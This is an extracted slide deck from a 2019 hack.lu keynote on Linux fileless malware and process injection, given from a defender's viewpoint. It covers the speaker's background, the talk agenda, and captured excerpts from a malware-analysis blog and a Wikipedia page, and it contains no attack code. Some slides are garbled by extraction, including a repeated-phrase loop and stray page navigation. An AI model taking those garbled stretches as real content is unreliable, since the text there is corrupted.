

# Keynote speech: Fileless Malware and Process Injection in Linux *(Linux post-exploitation from a blue-teamer's point of view)* **2019.hack.lu**

Hendrick, Adrian - @unixfreaxjp Cyber Emergency Center, LACERT / LAC

Linux security research of malwaremustdie.org



# Introduction

- 1. Just another security folk in day by day basis
	- Malware incident senior analyst at Forensics Group in Cyber Emergency Center of LAC in Tokyo, Japan. (lac.co.jp)
	- LACERT team member for global IR coordination.
	- Founder of MalwareMustDie.org (MMD), est:2012, legit NPO.
- 2. My community give-back:
	- Linux threat / malware awareness sharing in MMD media.
	- Lecturer/support for national education events: IPA's Security Camp, IPA's ICSCoE CISO training, DFIR & RE related workshops,
	- Supporting open source security tools with UNIX orientation like: radare2, Tsurugi DFIR Linux & MISP (IoC posts & ICS taxonomy design), and in VirusTotal community for the ELF malware support.
- 3. Other activities:
	- FIRST.ORG activist as curator & contributor, PC, Hackathon, etc  $\frac{1}{2}$



### About me in a simple image





### ..my everyday activity is like this..





### My weekly sport / hobby (for 30 years now).

*I found that security and my sport is parallel and a nice metaphor to each other,*

*..so I will present this talk with sharing several wisdoms I learned in my practise.*





# **Contents**

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Frameworks components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



### Chapter one - The Background



Empty your memory, with a free $($ )... like a pointer!

If you cast a pointer to a integer, it becomes the integer, if you cast a pointer to a struct, it becomes the struct...

The pointer can crash. and can Overflow.

Be a pointer my friend...





## Why Linux - why post exploitation

- 1. Linux, now, is one of most influence OS that is so close to our lifeline.
- 2. Linux is everywhere, in the clouds, houses, offices, in vehicles. In the ground, in the air in in outer space. Linux is free and is an open source, and that is good. This is just its a flip side of this OS popularity..
- 3. Linux executable scheme are so varied in supporting many execution scenarios & when something bad happens the executable's detection ratio is not as good as Windows.
- 4. Linux operated device can act as many adversaries scenario: payload deliverable hosts, spy proxy, attack cushions, backdoor, attack C2, etc..
- 5. Post exploitation frameworks is supporting Linux platform too.



# Why Linux - why we should support linux more

- 1. Linux security is great in design but in some implementation is still poor:
	- Linux malware still has low detection compared to Windows or Mac
	- Linux older OS basis devices are still actively sold in the market as devices, appliance or IOT
	- Limitation in Reverse engineering on Linux that must support varied CPU architectures
- 2. We tried to make several examples, but still need more effort
	- More user friendliest in analysis and RE of Linux malware
	- Supporting Linux analysis tools, to make sure they are not outdated: Lynis, radare2, DFIR tool (i.e. Tsurugi)
	- Security awareness 9



### Linux research - a cycle to raise Linux awareness



Balance between: Achievements, Sharing, Education and Regeneration 10



### Linux threat research PoC - Analysis records



The MalwareMustDie Blog (blog.malwaremustdie.org)

Saturday, September 28, 2019

#### MMD-0064-2019 - Linux/AirDropBot

#### Prologue

There are a lot of botnet aiming multiple architecture of Linux basis internet of thing, and this story is just one of them, but I haven't seen the one was coded like this before.

Like the most of other posts on our analysis reports in MalwareMustDie blog, this post was started from a request from a friend to take a look at a certain binary that was having low (or no) detection and at that time hasn't been categorized into a known threat ID.

This time I decided to write the report along with my style on how to reverse engineering its sample, in MIPS architecture.

So I was sent with this MIPS 32bit binary ..

cloudbot-mips: ELF 32-bit MSB executable, MIPS, MIPS-I 1  $2<sup>1</sup>$ version 1 (SYSV), statically linked, stripped

and according to its hash it is supposed to be a Mirai-like, (thank's to good people for the uploading... the sample to VirusTotal), infact, these are not Mirai, Remaiten, GafGyt (Qbot/Torlus base), Hajime, Luabots, nor China series DDoS binaries or Kaiten (or STD like). It is a newly coded Linux malware using several idea taken from existing ones.



#### **About #MalwareMustDie!**

MalwareMustDie(or MMD) is a registered NPO as a blue teamer whitehat security research workgroup, has been launched from August 2012, as a media for IT professionals and security researchers gathered to form a technical work flow to reduce malware infection in the internet..[Read More]



 $\overline{?}$ 



 $\alpha$ 

### Linux threat research PoC - What we've done..



WikipediA The Free Encyclopedia

Main page Contents Featured content Current events Random article Donate to Wikipedia Wikipedia store

Interaction

Help About Wikipedia Community portal Recent changes Contact page

#### Tools

What links here Related changes Upload file Special pages Permanent link Page information Wikidata item Cite this page

Print/export

Create a book Download as PDF Printable version

Article Talk

#### MalwareMustDie

From Wikipedia, the free encyclopedia

MalwareMustDie, NPO<sup>[1][2]</sup> as a whitehat security research workgroup, has been launched from August 2012. MalwareMustDie is a registered Nonprofit organization as a media for IT professionals and security researchers gathered to form a work flow to reduce malware infection in the internet. The group is known of their malware analysis  $b \log$ <sup>[3]</sup> They have a list<sup>[4]</sup> of Linux malware research and botnet analysis that they have completed. The team communicates information about malware in general and advocates for better detection for Linux malware.<sup>[5]</sup>

MalwareMustDie is also known for their efforts in original analysis for a new emerged malware or botnet, sharing of their found malware source code<sup>[6]</sup> to the law enforcement and security industry, operations to dismantle several malicious infrastructure.<sup>[7][8]</sup> technical analysis on specific malware's infection methods and reports for the cyber crime emerged toolkits.

Several notable internet threats that has been firstly discovered and announced by MalwareMustDie team are i.e.

- · Prison Locker<sup>[9]</sup> (ransomware).
- Mayhem<sup>[10][11]</sup> (Linux botnet).
- Kelihos botnet v2[12][13]
- $\bullet$  ZeusVM $^{[14]}$
- Darkleech botnet analysis<sup>[15]</sup>
- KINS (Crime Toolkit)
- Cookie Bomb<sup>[16]</sup> (malicious PHP traffic redirection)
- Mirai<sup>[17][18][19][20]</sup>
- $\cdot$  LuaBot<sup>[21][22]</sup>
- $NyaDrop<sup>[23][24]</sup>$



A Not logged in Talk Contributions Create account Log i

Edit View history

Read

Search Wikipedia





### Linux threat research PoC - RE tips (howto)



URL: https://www.youtube.com/watch?v=xDvwXBJPxgQ



## Linux threat research PoC - Other accomplishments



Point: Gaining balance between: Achievements, Sharing, Education and Regeneration and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set



# What this talk is all about?

### Fileless Malware and Process Injection in Linux

### 1. Background

- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix

